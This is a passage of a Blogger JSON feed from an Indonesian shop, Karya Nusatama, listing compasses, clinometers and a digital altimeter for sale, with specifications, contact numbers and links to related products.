\/\u003E\n* Anodized light-alloy housing\u003Cbr \/\u003E\n* Nylon pouch with belt-loop\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Jual Kompas Plus Clinometer Suunto Tandem Akurasi 1\/3 di Solo, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-magnetic-pen-88cm-di-bogor.html\n\"\u003EJual Magnetic Pen 88CM di Bogor\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-palu-runcing-batuan-beku-etswing-hammer-pointed-di-maluku.html\n\"\u003EJual Palu Runcing Batuan Beku Etswing Hammer Pointed di Maluku\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-kompas-brunton-5008-akurat-100-di-malang.html\n\"\u003EJual Kompas Brunton 5008 Akurat 100% di Malang\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8203261671250343079\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-kompas-plus-clinometer-suunto-tandem-akurasi-13-di-solo.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8203261671250343079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8203261671250343079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-kompas-plus-clinometer-suunto-tandem-akurasi-13-di-solo.html","title":"Jual Kompas Plus Clinometer Suunto Tandem Akurasi 1\/3 di Solo"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz8WUm5rSglyr8i2po7I-Uet32ampEofQmKG7Ulb_7ZFNkyScgwwpoufQEP1vW8uzJahfOJCi2e3d4pIlCnZuZYDQgVrqZ22g0TWAaYTxd0EhPItWyFr41lshzxD7GnQ8Qn_ZAaK1YYzbboJSSk4hK8AEr--FQREDOg-ewV2Kc1h5tLRZrpymIXrOdaQ\/s72-c\/lamp.co.id%20-%202022-04-21T110530.082.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-519317246871456367"},"published":{"$t":"2022-04-20T21:02:00.002-07:00"},"updated":{"$t":"2022-04-20T21:02:30.809-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Kompas Brunton 5008 Akurat 100% di Malang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Kompas Brunton 5008 Akurat 100% di Malang Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcVAd74Wxco8ZbfMG8nlNFuHTOxOu6n8KN1YJKjlddHT1kNE_uns47jF_CGKWxsBqfh0ZnZQwoCBhs-ccXWRF9dLnkGVFQ19zfls4hRQZRc_1UHAiPCjw9H36EpVm3DpTUglaaDFPcUD3KAtwFNgiipmYkDrXUw-OFFDuvxwhRHJTMAAgdJ3hb0ukxug\/s300\/lamp.co.id%20-%202022-04-21T105647.090.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Kompas Brunton 5008 Akurat 100% di Malang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcVAd74Wxco8ZbfMG8nlNFuHTOxOu6n8KN1YJKjlddHT1kNE_uns47jF_CGKWxsBqfh0ZnZQwoCBhs-ccXWRF9dLnkGVFQ19zfls4hRQZRc_1UHAiPCjw9H36EpVm3DpTUglaaDFPcUD3KAtwFNgiipmYkDrXUw-OFFDuvxwhRHJTMAAgdJ3hb0ukxug\/s16000\/lamp.co.id%20-%202022-04-21T105647.090.png\" title=\"Jual Kompas Brunton 5008 Akurat 100% di Malang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\n- Magnet NdFeB tunggal menahan demagnetisasi lebih baik daripada jenis magnet lainnya untuk meningkatkan keandalan\u003Cbr \/\u003E\n- Pengukuran sudut vertikal ke +\/- 90 atau 100% grade\u003Cbr \/\u003E\n- Skala nilai persen dengan kenaikan 5%\u003Cbr \/\u003E\n- Jarum yang dibasahi induksi untuk pembacaan yang cepat dan akurat\u003Cbr \/\u003E\n- Bantalan permata safir memungkinkan pergerakan jarum yang mulus\u003Cbr \/\u003E\n- Penyesuaian deklinasi magnetik memungkinkan pengaturan deklinasi timur atau barat ke +\/- 180\u003Cbr \/\u003E\n- Pemandangan pendek dan panjang untuk meningkatkan akurasi saat melihat azimuth atau sudut vertikal\u003Cbr \/\u003E\n- Cermin sejajar presisi dengan kemampuan penglihatan \"tembus pandang\" yang nyaman\u003Cbr \/\u003E\n- Bahan bodi komposit memiliki retensi termal yang lebih sedikit\u003Cbr \/\u003E\n- Dudukan tripod bola \u0026amp; soket untuk meningkatkan akurasi\u003Cbr \/\u003E\n- O-ring membuat ComPro tahan air untuk meningkatkan keandalan\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Jual Kompas Brunton 5008 Akurat 100% di Malang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-magnetic-pen-88cm-di-bogor.html\n\"\u003EJual Magnetic Pen 88CM di Bogor\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-palu-runcing-batuan-beku-etswing-hammer-pointed-di-maluku.html\n\"\u003EJual Palu Runcing Batuan Beku Etswing Hammer Pointed di Maluku\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-lensa-praktis-iwamoto-handlens-20x-di-jakarta.html\n\"\u003EJual Lensa Praktis Iwamoto Handlens 20x di Jakarta\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/519317246871456367\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-kompas-brunton-5008-akurat-100.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/519317246871456367"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/519317246871456367"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-kompas-brunton-5008-akurat-100.html","title":"Jual Kompas Brunton 5008 Akurat 100% di Malang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcVAd74Wxco8ZbfMG8nlNFuHTOxOu6n8KN1YJKjlddHT1kNE_uns47jF_CGKWxsBqfh0ZnZQwoCBhs-ccXWRF9dLnkGVFQ19zfls4hRQZRc_1UHAiPCjw9H36EpVm3DpTUglaaDFPcUD3KAtwFNgiipmYkDrXUw-OFFDuvxwhRHJTMAAgdJ3hb0ukxug\/s72-c\/lamp.co.id%20-%202022-04-21T105647.090.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4574151990064810897"},"published":{"$t":"2022-04-17T19:23:00.002-07:00"},"updated":{"$t":"2022-04-17T19:23:40.150-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Kompas Suunto Tandem Klinometer"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Kompas Suunto Tandem Klinometer Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWfE6Mdoc4m-R3zzeGLAM2re71oiszVKB2hYpXUCnCG8KQE0KmsF6ka9U_BJpWo7Ueji9J3hS_0gGL4qaT-AostP_6TKGE3mvnth5AXebkSn_Tw_ofNMF4YMNEiwJITvt4Ok0ON9KJJ_8I8AnjccX-jjjz0wKNtpfYx2yNhPdIjCLny9l3rZQdQPwZ0Q\/s300\/lamp.co.id%20-%202022-04-18T092048.056.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Kompas Suunto Tandem Klinometer\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWfE6Mdoc4m-R3zzeGLAM2re71oiszVKB2hYpXUCnCG8KQE0KmsF6ka9U_BJpWo7Ueji9J3hS_0gGL4qaT-AostP_6TKGE3mvnth5AXebkSn_Tw_ofNMF4YMNEiwJITvt4Ok0ON9KJJ_8I8AnjccX-jjjz0wKNtpfYx2yNhPdIjCLny9l3rZQdQPwZ0Q\/s16000\/lamp.co.id%20-%202022-04-18T092048.056.png\" title=\"Jual Kompas Suunto Tandem Klinometer\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\n  \nKompas suunto tandem adalah kompas dan klinometer yang menyatu dalam satu alat, sehingga disamping bisa memberikan informasi kemiringan bisa juga memberikan informasi arah\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, SidoarJual DM 0412 A6-50P Dlab Centrifuge Klinis dengan Rotor A6-50Pjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Jual Kompas Suunto Tandem Klinometer, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-magnetic-pen-cm-88.html\n\"\u003EJual Magnetic Pen Cm 88 \n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-kompas-brunton-5008.html\n\"\u003EJual Kompas Brunton 5008 \n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-iwamoto-handlens-20x.html\n\"\u003EJual Iwamoto Handlens 20x \n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4574151990064810897\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-kompas-suunto-tandem-klinometer.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4574151990064810897"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4574151990064810897"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-kompas-suunto-tandem-klinometer.html","title":"Jual Kompas Suunto Tandem Klinometer"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWfE6Mdoc4m-R3zzeGLAM2re71oiszVKB2hYpXUCnCG8KQE0KmsF6ka9U_BJpWo7Ueji9J3hS_0gGL4qaT-AostP_6TKGE3mvnth5AXebkSn_Tw_ofNMF4YMNEiwJITvt4Ok0ON9KJJ_8I8AnjccX-jjjz0wKNtpfYx2yNhPdIjCLny9l3rZQdQPwZ0Q\/s72-c\/lamp.co.id%20-%202022-04-18T092048.056.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8919897155531342565"},"published":{"$t":"2022-04-17T19:17:00.002-07:00"},"updated":{"$t":"2022-04-17T19:17:07.838-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Kompas Brunton 5008 "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Kompas Brunton 5008  Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaiK_3lDJFNE6rfsSQW_RVbftaox9rtcI7P7Q8YYwFB2caOolHnz_oGuoavst21Ocx7YcrRdN3JkEHxc3z8s6h-VysdnOL1HkNEULa_yRGWspgkXCG9O09tUBaM4kwHadF81Eg4gcNr9psuC8XsDw-vAS09k726uPxJP5L32kfOLXgCIoKSe3fIARloQ\/s300\/lamp.co.id%20-%202022-04-18T091238.835.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Kompas Brunton 5008\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaiK_3lDJFNE6rfsSQW_RVbftaox9rtcI7P7Q8YYwFB2caOolHnz_oGuoavst21Ocx7YcrRdN3JkEHxc3z8s6h-VysdnOL1HkNEULa_yRGWspgkXCG9O09tUBaM4kwHadF81Eg4gcNr9psuC8XsDw-vAS09k726uPxJP5L32kfOLXgCIoKSe3fIARloQ\/s16000\/lamp.co.id%20-%202022-04-18T091238.835.png\" title=\"Jual Kompas Brunton 5008\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\n* Magnet NdFeB tunggal menahan demagnetisasi lebih baik daripada jenis magnet lainnya untuk meningkatkan keandalan\u003Cbr \/\u003E\n* Pengukuran sudut vertikal hingga +\/ 90 atau 100% grade\u003Cbr \/\u003E\n* Skala nilai persen dengan kenaikan 5%\u003Cbr \/\u003E\n* Jarum yang dibasahi induksi untuk pembacaan yang cepat dan akurat\u003Cbr \/\u003E\n* Bantalan permata safir memungkinkan pergerakan jarum yang mulus\u003Cbr \/\u003E\n* Penyesuaian deklinasi magnetik memungkinkan pengaturan deklinasi timur atau barat ke +\/ 180\u003Cbr \/\u003E\n* Pemandangan pendek dan panjang untuk meningkatkan akurasi saat melihat azimuth atau sudut vertikal\u003Cbr \/\u003E\n* Cermin sejajar presisi dengan kemampuan penglihatan \"tembus pandang\" yang nyaman\u003Cbr \/\u003E\n* Bahan bodi komposit memiliki retensi termal yang lebih sedikit\u003Cbr \/\u003E\n* Dudukan tripod bola \u0026amp; soket untuk meningkatkan akurasi\u003Cbr \/\u003E\n* Orings membuat ComPro tahan air untuk meningkatkan keandalan\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, SidoarJual DM 0412 A6-50P Dlab Centrifuge Klinis dengan Rotor A6-50Pjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Jual Kompas Brunton 5008 , Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-magnetic-pen-cm-88.html\n\"\u003EJual Magnetic Pen Cm 88 \n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-palu-runcing-etswing-geology-hammer-pointed-e322p.html\n\"\u003EJual Palu Runcing Estwing Geology Hammer Pointed E322P\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-iwamoto-handlens-20x.html\n\"\u003EJual Iwamoto Handlens 20x \n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8919897155531342565\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-kompas-brunton-5008.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8919897155531342565"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8919897155531342565"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/04\/jual-kompas-brunton-5008.html","title":"Jual Kompas Brunton 5008 "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaiK_3lDJFNE6rfsSQW_RVbftaox9rtcI7P7Q8YYwFB2caOolHnz_oGuoavst21Ocx7YcrRdN3JkEHxc3z8s6h-VysdnOL1HkNEULa_yRGWspgkXCG9O09tUBaM4kwHadF81Eg4gcNr9psuC8XsDw-vAS09k726uPxJP5L32kfOLXgCIoKSe3fIARloQ\/s72-c\/lamp.co.id%20-%202022-04-18T091238.835.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4536646473419566708"},"published":{"$t":"2021-08-24T01:25:00.002-07:00"},"updated":{"$t":"2021-08-24T01:25:18.501-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Compas Alam Bruton Nomad 93 Pro di Makasar"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Compas Alam Bruton Nomad 93 Pro di Makasar, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2KTIoQqEOoOUQP88lVMlTJAfK664x4Rt_Y9feNQjvDttKTZo2howuLJUyjSwmhsbrnQkZmn3B5WlNhKP9QMnsZsb-JWQEsW342EhghX3v8cuA_D-jvOda7CLa3L4lynO5KZVlmMFp3TnM\/s375\/93.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Compas Alam Bruton Nomad 93 Pro di Makasar\" border=\"0\" data-original-height=\"375\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2KTIoQqEOoOUQP88lVMlTJAfK664x4Rt_Y9feNQjvDttKTZo2howuLJUyjSwmhsbrnQkZmn3B5WlNhKP9QMnsZsb-JWQEsW342EhghX3v8cuA_D-jvOda7CLa3L4lynO5KZVlmMFp3TnM\/s16000\/93.jpg\" title=\"Jual Compas Alam Bruton Nomad 93 Pro di Makasar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\nBRUNTON NOMAD G3 PRO\u003Cbr \/\u003E\nadalah alat digital yang memiliki fungsi :\u003Cbr \/\u003E\n- altimeter (pengukur ketinggian)\u003Cbr \/\u003E\n- barometer (pengukur tekanan udara)\u003Cbr \/\u003E\n- kompas digital (penunjuk arah)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFitur lainnya :\u003Cbr \/\u003E\n- Time and Date Display\u003Cbr \/\u003E\n- Daily Alarm\u003Cbr \/\u003E\n- Size : 3.5 x 2.25 x 0.75 inch, weight : 2.3 oz\u003Cbr \/\u003E\n- Include : lanyard \u0026 CR2032 battery\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Compas Alam Bruton Nomad 93 Pro di Makasar, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/08\/jual-digital-light-meter-kyoritsu-5202-di-jepara.html\"\u003EJual Digital Light Meter Kyoritsu 5202 di Jepara\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/08\/jual-kyoritsu-8301-phase-indikator-tester-di-madiun.html\"\u003EJual Kyoritsu 8031 Phase Indikator Tester di Madiun\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/08\/jual-senter-anti-ledak-warom-bad-206-di-surabaya.html\"\u003EJual Senter Anti Ledak Warom Bad 206 di Surabaya\u003C\/a\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4536646473419566708\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2021\/08\/jual-compas-alam-bruton-nomad-93-pro-di-makasar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4536646473419566708"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4536646473419566708"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2021\/08\/jual-compas-alam-bruton-nomad-93-pro-di-makasar.html","title":"Jual Compas Alam Bruton Nomad 93 Pro di 